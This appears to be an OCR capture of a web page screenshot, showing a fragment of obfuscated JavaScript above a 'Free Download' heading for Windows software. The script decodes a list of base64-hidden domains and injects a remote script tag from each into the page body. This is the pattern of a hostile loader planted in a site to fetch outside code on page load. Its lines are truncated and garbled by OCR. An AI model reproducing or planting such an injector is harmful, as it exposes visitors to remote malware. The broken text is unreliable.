
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+a
u=f6f37ea1″;document.body.appendChild(s_e);});
Free Download Nonpolynomial Intiface Central for Windows P